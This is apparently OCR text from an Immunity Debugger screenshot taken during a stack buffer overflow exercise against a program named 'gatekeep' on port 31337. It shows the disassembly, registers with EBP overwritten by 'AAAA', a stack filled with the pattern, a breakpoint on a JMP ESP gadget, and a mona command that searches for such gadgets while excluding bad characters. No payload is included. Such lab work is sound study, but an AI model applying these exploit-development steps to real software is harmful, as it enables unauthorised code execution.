 l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
080414C3 ? FFE4 JMP ESP
080414C5 ? 0000 ADD BYTE PTR DS:[EAX],AL
080414C7 . 2B45 FC SUB EAX,DWORD PTR SS:[EBP-4]
080414CA . 8945 D0 MOV DWORD PTR SS:[EBP-30],EAX
080414CD . 837D D0 01 CMP DWORD PTR SS:[EBP-30],1
080414D1 . 73 50 JNB SHORT gatekeep.08041523
080414D3 . 68 6C410408 PUSH gatekeep.0804416C Arg1 = 0804416C ASCII "[!] recvbuf exhausted. Gi
080414D8 . E8 63FBFFFF CALL gatekeep.08041040 gatekeep.08041040
080414DD . 83C4 04 ADD ESP,4
080414E0 . 8B4D D4 MOV ECX,DWORD PTR SS:[EBP-2C]
080414E3 . 894D EC MOV DWORD PTR SS:[EBP-14],ECX
080414E6 . 8B55 EC MOV EDX,DWORD PTR SS:[EBP-14]
080414E9 . 83C2 01 ADD EDX,1
080414EC . 8955 C4 MOV DWORD PTR SS:[EBP-3C],EDX
080414EF > 8B45 EC MOV EAX,DWORD PTR SS:[EBP-14]
080414F2 . 8A08 MOV CL,BYTE PTR DS:[EAX]
080414F4 . 884D FB MOV BYTE PTR SS:[EBP-5],CL
080414F7 . 8345 EC 01 ADD DWORD PTR SS:[EBP-14],1
080414FB . 807D FB 00 CMP BYTE PTR SS:[EBP-5],0
080414FF .^75 EE JNZ SHORT gatekeep.080414EF
08041501 . 8B55 EC MOV EDX,DWORD PTR SS:[EBP-14]
08041504 . 2B55 C4 SUB EDX,DWORD PTR SS:[EBP-3C]
08041507 . 8955 C0 MOV DWORD PTR SS:[EBP-40],EDX
0804150A . 6A 00 PUSH 0 Flags = 0
0804150C . 8B45 C0 MOV EAX,DWORD PTR SS:[EBP-40]
0804150F . 50 PUSH EAX DataSize
08041510 . 8B4D D4 MOV ECX,DWORD PTR SS:[EBP-2C]
08041513 . 51 PUSH ECX Data
08041514 . 8B55 F0 MOV EDX,DWORD PTR SS:[EBP-10]
08041517 . 52 PUSH EDX Socket
08041518 . FF15 70300408 CALL DWORD PTR DS:[<&WS2_32.#19>] send
0804151E . E9 B4010000 JMP gatekeep.080416D7
08041523 > 6A 00 PUSH 0 Flags = 0
08041525 . 8B45 D0 MOV EAX,DWORD PTR SS:[EBP-30]
08041528 . 50 PUSH EAX BufSize
08041529 . 8B4D FC MOV ECX,DWORD PTR SS:[EBP-4]
0804152C . 8D940D B41AFFFF LEA EDX,DWORD PTR SS:[EBP+ECX+FFFF1AB4]
08041533 . 52 PUSH EDX Buffer
08041534 . 8B45 F0 MOV EAX,DWORD PTR SS:[EBP-10]
08041537 . 50 PUSH EAX Socket
08041538 . FF15 78300408 CALL DWORD PTR DS:[<&WS2_32.#16>] recv
0804153E . 8945 E4 MOV DWORD PTR SS:[EBP-1C],EAX
08041541 . 837D E4 00 CMP DWORD PTR SS:[EBP-1C],0
08041545 . 75 14 JNZ SHORT gatekeep.0804155B
08041547 . 68 90410408 PUSH gatekeep.08044190 Arg1 = 08044190 ASCII "Client disconnected.◙"
0804154C . E8 EFFAFFFF CALL gatekeep.08041040 gatekeep.08041040
08041551 . 83C4 04 ADD ESP,4
08041554 . E9 7E010000 JMP gatekeep.080416D7
Registers (FPU) < < < < < < < < < < < < < <
EAX FFFFFFFF
ECX 7FFDE000
EDX 00002736
EBX 00203D40
ESP 014E19F8 ASCII "♪!!!◙"
EBP 41414141
ESI 08041470 gatekeep.08041470
EDI 00203D40
EIP 080414C3 gatekeep.080414C3
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 1 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr WSAENOTSOCK (00002736)
EFL 00000286 (NO,NB,NE,A,S,PE,L,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
08044000 FF FF FF FF 01 00 00 00 0...
08044008 00 00 00 00 00 00 00 00 ........
08044010 2F 00 00 00 08 FD C2 8A
08044018 F7 02 3D 75 01 00 00 00
08044020 57 53 41 53 74 61 72 74 WSAStart
08044028 75 70 20 66 61 69 6C 65 up faile
08044030 64 3A 20 25 64 0A 00 00 d: %d...
08044038 33 31 33 33 37 00 00 00 31337...
08044040 67 65 74 61 64 64 72 69 getaddri
08044048 6E 66 6F 20 66 61 69 6C nfo fail
08044050 65 64 3A 20 25 64 0A 00 ed: %d..
08044058 73 6F 63 6B 65 74 28 29 socket()
08044060 20 66 61 69 6C 65 64 20 failed
08044068 77 69 74 68 20 65 72 72 with err
08044070 6F 72 3A 20 25 6C 64 0A or: %ld.
08044078 00 00 00 00 62 69 6E 64 ....bind
08044080 28 29 20 66 61 69 6C 65 () faile
08044088 64 20 77 69 74 68 20 65 d with e
014E19F8 2121210D .!!!
014E19FC 014E000A ..N0
014E1A00 41414141 AAAA
014E1A04 41414141 AAAA
014E1A08 41414141 AAAA
014E1A0C 41414141 AAAA
014E1A10 41414141 AAAA
014E1A14 41414141 AAAA
014E1A18 41414141 AAAA
014E1A1C 41414141 AAAA
014E1A20 41414141 AAAA
014E1A24 41414141 AAAA
014E1A28 41414141 AAAA
014E1A2C 41414141 AAAA
014E1A30 41414141 AAAA
014E1A34 41414141 AAAA
014E1A38 41414141 AAAA
014E1A3C 41414141 AAAA
014E1A40 41414141 AAAA
!mona jmp -r esp -cbp "\x00\x0a"
[21:40:56] Breakpoint at gatekeep.080414C3
Paused